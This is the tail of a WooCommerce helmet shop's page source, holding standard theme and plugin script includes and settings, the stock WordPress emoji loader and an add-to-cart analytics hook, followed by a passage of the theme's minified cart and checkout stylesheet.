<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9
body_size: 15054
content:
@charset "UTF-8";.woocommerce-page .mkdf-content input[type=email],.woocommerce-page .mkdf-content input[type=password],.woocommerce-page .mkdf-content input[type=tel],.woocommerce-page .mkdf-content input[type=text],.woocommerce-page .mkdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 49px;padding:2px 0;font-family:Rajdhani,sans-serif;font-size:22px;font-weight:700;letter-spacing:.025em;line-height:27px;color:#000;background-color:transparent;border:none;border-bottom:2px solid #e5e5e5;border-radius:0;outline:0;cursor:pointer;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.woocommerce-page .mkdf-content input:focus[type=email],.woocommerce-page .mkdf-content input:focus[type=password],.woocommerce-page .mkdf-content input:focus[type=tel],.woocommerce-page .mkdf-content input:focus[type=text],.woocommerce-page .mkdf-content textarea:focus,div.woocommerce input:focus[type=email],div.woocommerce input:focus[type=password],div.woocommerce input:focus[type=tel],div.woocommerce input:focus[type=text],div.woocommerce textarea:focus{border-color:#ed1d24}.woocommerce-page .mkdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:inherit}.woocommerce-page .mkdf-content input:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-moz-placeholder,div.woocommerce input:-moz-placeholder[type=email],div.woocommerce input:-moz-placeholder[type=password],div.woocommerce input:-moz-placeholder[type=tel],div.woocommerce input:-moz-placeholder[type=text],div.woocommerce textarea:-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input[type=email]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=password]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]::-moz-placeholder,.woocommerce-page .mkdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-ms-input-placeholder,div.woocommerce input:-ms-input-placeholder[type=email],div.woocommerce input:-ms-input-placeholder[type=password],div.woocommerce input:-ms-input-placeholder[type=tel],div.woocommerce input:-ms-input-placeholder[type=text],div.woocommerce textarea:-ms-input-placeholder{color:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder .mkdf-pli-rating,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating,.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating,.mkdf-product-info .mkdf-pi-rating,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before,.woocommerce .star-rating{font-family:ElegantIcons;font-size:10px;line-height:1;letter-spacing:4px;color:#ed1d24;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page table.cart thead tr th{padding:10px 0;color:#000;text-align:left;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:1em;margin:0}.mkdf-woocommerce-page table.cart thead tr th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page table.cart thead tr th a:hover{color:#ed1d24}.mkdf-woocommerce-page table.cart tbody tr{border:0}.mkdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page table.cart tr.cart_item td{padding:25px 0;vertical-align:middle;text-align:inherit}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove{padding-left:10px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a{color:grey;font-size:0;line-height:1}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;line-height:inherit;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#000}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block;width:100%}.mkdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.mkdf-woocommerce-page table.cart td.actions{padding:43px 0 20px;text-align:inherit}.mkdf-woocommerce-page table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left}.mkdf-woocommerce-page table.cart td.actions .coupon label{display:none}.mkdf-woocommerce-page table.cart td.actions>button,.mkdf-woocommerce-page table.cart td.actions>input{float:right}.mkdf-woocommerce-page table.cart td.actions .button{margin:0 0 0 22px}.mkdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.mkdf-woocommerce-page .cart-collaterals h2{position:relative;display:block;margin:0 0 26px}.mkdf-woocommerce-page .cart-collaterals table{margin:0 0 40px}.mkdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page .cart-collaterals table td,.mkdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals table th{width:20%;padding-right:5px;border:0;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:1em;margin:0}.mkdf-woocommerce-page .cart-collaterals table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals table th a:hover{color:#ed1d24}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:1em;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a:hover{color:#ed1d24}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.mkdf-woocommerce-page .cross-sells{margin:30px 0 0;border-top:1px solid #e5e5e5}.mkdf-woocommerce-page .cross-sells>h2{display:block;margin:36px 0 50px}.mkdf-woocommerce-page .cart_totals{margin:1px 0 20px}.mkdf-woocommerce-page .cart_totals .wc-proceed-to-checkout .checkout-button{padding:12px 13px}.mkdf-woocommerce-page .cart_totals .wc-proceed-to-checkout .checkout-button:hover{color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px}.mkdf-woocommerce-page .cart-empty{position:relative;display:block;font-size:25px;line-height:1.5em;text-align:center;color:#000;margin:40px 0 33px}.mkdf-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:0 0 60px}.mkdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.mkdf-woocommerce-page .checkout_coupon p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after,.mkdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.mkdf-woocommerce-page .woocommerce-checkout .col-1,.mkdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3,.mkdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 33px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 p,.mkdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.mkdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.mkdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.mkdf-woocommerce-page .woocommerce-checkout .create-account input,.mkdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.mkdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:23px 0 35px}.mkdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:1em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a:hover{color:#ed1d24}.mkdf-woocommerce-page .woocommerce-checkout table td,.mkdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout table th{border:0;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:1em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table th a:hover{color:#ed1d24}.mkdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.mkdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.mkdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 23px;padding:0}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.woocommerce-notice{padding:18px 20px;line-height:inherit}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#000;font-weight:400}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .mkdf-content a.added_to_cart,.woocommerce-page .mkdf-content a.button,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit),.woocommerce-page .mkdf-content 